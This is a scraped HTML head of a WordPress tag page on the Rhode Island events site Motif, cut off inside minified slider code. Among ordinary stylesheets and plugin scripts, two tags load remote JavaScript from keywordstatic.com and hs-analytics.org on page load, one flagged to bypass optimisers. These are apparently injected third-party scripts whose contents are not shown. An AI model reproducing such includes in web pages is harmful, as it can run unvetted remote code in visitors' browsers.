

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/tag/to-do-in-providence-2/
body_size: 23844
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>to do in providence &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; to do in providence Tag Feed" href="https://motifri.com/tag/to-do-in-providence-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"acea9c79b0","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/tags/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/events/?tags=to-do-in-providence-2" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1dd50230ad';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 